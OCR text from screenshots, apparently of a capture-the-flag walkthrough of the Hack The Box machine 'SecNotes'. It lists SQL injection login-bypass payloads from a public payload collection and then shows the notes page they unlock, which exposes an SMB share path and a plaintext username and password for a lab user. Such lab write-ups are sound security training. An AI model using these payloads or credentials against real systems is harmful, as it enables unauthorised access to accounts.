 GitHub - payload
https://github.com/payloadbox/sql-injec
200%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
SQL Injection Auth Bypass Payloads
'-'
' '
'&'
'^'
'*'
' or ''-'
' or '' '
' or ''&'
' or ''^'
' or ''*'
"-"
" "
Secure Notes - Hom
10.10.10.97/home.php
170%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Viewing Secure Notes for '-'
Mimi's Sticky Buns [2018-06-21 09:47:17] +
X
Years [2018-06-21 09:47:54] +
X
new site [2018-06-21 13:13:46] −
X
\\secnotes.htb\new-site
tyler / 92g!mA8BGjOirkL%OG*&